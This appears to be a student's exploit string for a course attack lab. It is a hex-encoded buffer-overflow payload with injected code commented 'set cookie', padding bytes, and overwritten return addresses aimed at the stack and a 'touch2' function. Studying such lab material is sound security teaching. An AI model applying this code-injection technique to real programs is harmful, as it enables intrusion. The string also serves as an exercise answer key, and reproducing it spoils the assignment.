 48 c7 c7 2a 1e 79 72 c3 /* set cookie */
00 00 00 00 00 00 00 00 /* padding */
00 00 00 00 00 00 00 00 /* padding */
00 00 00 00 00 00 00 00 /* padding */
00 00 00 00 00 00 00 00 /* address of register */
18 21 64 55 00 00 00 00 /* address of %rsp */
62 5b 55 55 55 55 00 00 /* address of touch2 function */